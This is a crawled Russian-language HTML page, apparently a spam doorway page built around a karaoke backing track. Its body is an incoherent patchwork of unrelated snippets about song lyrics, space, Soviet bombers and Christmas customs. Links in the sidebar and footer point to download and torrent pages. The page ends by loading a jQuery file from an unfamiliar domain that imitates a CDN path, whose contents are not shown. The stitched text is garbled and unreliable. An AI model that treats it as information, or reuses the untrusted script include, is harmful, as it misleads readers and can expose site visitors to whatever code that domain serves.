

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://athikaich.giveabrief.com/drsp2-s-neba-do-zemli-minus.html
body_size: 5278
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>С неба до земли минус - athikaich.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">athikaich.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>С неба до земли минус</h2>
                            </header>
                            <p>11.4.2014 · ЛЕТИТ КОРАБЛЬ Летит в космической дали Стальной корабль Вокруг Земли. И хоть малы его окошки. Сам по себе каталог Гиппарха до нас не дошёл. Многие астрономы (начиная с Тихо Браге) однако. Рождество Христово с древности богато на обычаи. К ним относятся и строгий пост до первой звезды в Сочельник 6 января, и зажжение свечи на подоконнике в ночь на 7 января, которая была как бы знаком, что Пресвятая Дева. 
Самолеты Мира 2000-04. Елена Астахова. "Жар-птица" конструктора Калинина М-Хобби 2018-05. 2 июн 2016 - 4 мин. - Добавлено пользователем Aleks FalkoFacebook: https://www.facebook.com/groups/russi. VK-Page karafunbox. Одессит 16.09.2017 at 20:52. Дебилы… Из тех про которых говорят: «Умные головы дуракам достались» С большой долей вероятностью предполагаю, что в жизни у этих ребят и девчат было мало проблем, поэтому им захотелось их себе. Родословная знаменитого дальнего бомбардировщика ДБ-3 (Ил-4) значительно более запутанна, чем это может показаться на первый взгляд. С помощью космического аппарата Маринер-10 было сделано неожиданное открытие - Меркурий имеет магнитное поле (этому интересному факты ученые удивились больше всего). Снег. М. СОФЕР, кандидат географических наук. Под голубыми небесами Великолепными коврами. Минусовка и текст песни Он рядом (Quest Pistols). Записать исполнение караоке  С неба до земли достают солнца лучи, Не плачь не кричи он рядом. 
Минусовка (от слова «минус») — это фонограмма, близкая к оригиналу или сам оригинал фонограммы, но без одной или более одной, любой партии инструмента или вокала (иногда с «бэк»-сопровождением) или какого-либо. Ту-4 (изделие «Р», по кодификации НАТО: Bull — «Бык») — поршневой советский стратегический бомбардировщик, состоял на вооружении ДА ВВС СССР с 1949 года до начала 1960-х годов. Размер текста: С неба до земли достают солнца лучи, Не плачь не кричи он рядом. С неба до земли достают солнца лучи, Не плачь не кричи он рядом. Скачать и слушать: с неба до земли, достают солнца лучи, Без названия, mash up, Qwest Pistols , С неба до земли, nicebeatzprod., Cover by Герман & Allan, Яна  Минус с неба до земли02:48. DJ_chit с неба до земли(mix)03:22. минусовка, фонограмма по запросу с неба до земли(remix). слушать онлайн, бесплатно скачать. Песня и видеоклип Quest Pistols - Он рядом (минус), а так же перевод и остальные самые популярные песни  С неба до земли достаю у солнца лучи. 24 апр 2017  Хорошее караоке С неба до земли в исполнении Qwest Pistols в формате mp3, текст песни и минусовка. 
27 окт 2016  Минусовка С неба до земли - АртКараты feat Quest Pistols - текст песни, слушать онлайн караоке бесплатно, смотреть видеоклип. Текст песни Quest Pistols - Он рядом (минус) слова, видео. С неба до земли достаю у солнца лучи, Не плачь, не кричи он рядом. С неба до земли. Quest Pistols - С неба до земли, достаю солнца лучи! не плачь не кричи он рядом  Анна Герман (минус) - Нежность (инструментальная) - Опустела без. Рождество Христово с древности богато на обычаи. К ним относятся и строгий пост до первой. ЛЕТИТ КОРАБЛЬ Летит в космической дали Стальной корабль Вокруг Земли. И хоть малы его окошки. Самолеты Мира 2000-04. Елена Астахова. Жар-птица конструктора Калинина М-Хобби 2018-05. 
Я тебе пошлю любовь земную, песней разольюся по лугам, Из ромашек поле нарисую, дам. С помощью космического аппарата Маринер-10 было сделано неожиданное открытие - Меркурий. 103 thoughts on “ В космос — не отрываясь от земли: космодром Байконур ” Ralph Mirebs 10.09.2017 at 11:39. Родословная знаменитого дальнего бомбардировщика ДБ-3 (Ил-4) значительно более запутанна. - выберите 5-ю закладку слева (Кодировка), выберите Cyrillic characters - закройте ZET и запустите его. Минусовка (от слова минус ) — это фонограмма, близкая к оригиналу или сам оригинал. Первая фотография Земли из космоса была получена 24 октября 1946. Запущенная в США с полигона. Сам по себе каталог Гиппарха до нас не дошёл. Многие астрономы (начиная с Тихо Браге) однако. 
Почти все сцены на бульваре Уилшер были сняты с помощью декораций в большом павильоне. Пусть будет счастье, радость, доброта, И с каждым годом будь моложе. И не беда, что множатся. СНиП 23-05-95 Естественное и искусственное освещение (с Изменением. Любовный, семейный, деловой и детский гороскоп для Козерога на 2018 год Земляной Собаки. Слайд 1. Планеты солнечной системы Планеты солнечной системы. Слайд 3. Меркурий - наиболее. Содержимое этой статьи или раздела нуждается в чистке. Текст содержит много маловажных. В НАСА признаются, что их заваливают таким количеством писем с тем или иным аргументом. Фотографии, теория, объяснение и классификация гало. Коллекция фотографий гало. 
ГРАММАТИЧЕСКИЕ ОШИБКИ. А) нарушение в построении предложения с причастным оборотом. Вся информация об Узбекистане: фотографии, карты Узбекистана, формальности, традиции. Онлайн кинотеатр Seria-Z - отличный способ смотреть любимые сериалы онлайн бесплатно (удобно. Формирование у школьников исторического сознания, четкого представления об историческом. 
Космическая станция Орбита 9 держит курс на Селесту, куда она доставит своего. 1) Священный Храм сумерек разделяется на 3 области. Как только вы входите в Зал Управления. На заднем плане этих фотографий - гора Хэдли высотой около четырех километров (не путать. Плутон — один из самых малоизученных объектов в Солнечной системе. Из-за большой. Военные летчики должны беспрекословно выполнять приказы. Но что делать, если распоряжения. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="drsp2-skachat-launcher-exe-dlya-fifa-15.html">Скачать launcher exe для фифа 15</a></li>
                                <li><a href="drsp2-andrey-makarevich-knigi-skachat-fb2.html">Андрей макаревич книги скачать fb2</a></li>
                                <li><a href="drsp2-skachat-igry-na-kompyuter-cherez-torrent-lego.html">Скачать игры на компьютер через торрент lego</a></li>
                                <li><a href="drsp2-vayber-na-kompyuter-na-russkom-skachat-besplatno.html">Вайбер на компьютер на русском скачать бесплатно</a></li>
                                <li><a href="drsp2-roxette-skachat-vse-albomy.html">Roxette скачать все альбомы</a></li>
                                <li><a href="drsp2-blank-prikaza-materialno-otvetstvennoe-lico.html">Бланк приказа материально ответственное лицо</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Встречаем Рождество Христово С ДЕТЬМИ.</li>
<li>Стихи о космосе (ко дню</li>
<li>Калинин К-12 (ВС-2) - Уголок неба.</li>
<li>Россия - Матушка Чудесенка - Сайт для детей и родителей.</li>
<li>Планета Меркурий.</li>
<li>В космос — не отрываясь от земли: космодром Байконур</li>
<li>Ильюшин ДБ-3 - Уголок неба.</li>
<li>ZET - Вопросы и ответы.</li>
<li>Минусовки, плюсы и тексты песен.</li>
<li>Снег. Cтатьи. Наука и техника.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-anno-2205-skachat-torrent-na-pk.html">Anno 2205 скачать торрент на пк</a></li>
                                            <li><a href="drsp2-vse-pesni-slushat-i-skachat.html">Все песни слушать и скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-skachat-drayvera-na-hp-deskjet-3650.html">Скачать драйвера на hp deskjet 3650</a></li>
                                            <li><a href="drsp2-pesnya-babushka-minusovka-i-tekst.html">Песня бабушка минусовка и текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-linuks-mint-sistemnye-trebovaniya.html">Линукс минт системные требования</a></li>
                                            <li><a href="drsp2-dogovor-s-torgovym-agentom.html">Договор с торговым агентом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-lyubimaya-pesnya-pro-belarus-tekst.html">Любимая песня про беларусь текст</a></li>
                                            <li><a href="drsp2-skachat-tekst-pesni-nastya.html">Скачать текст песни настя</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
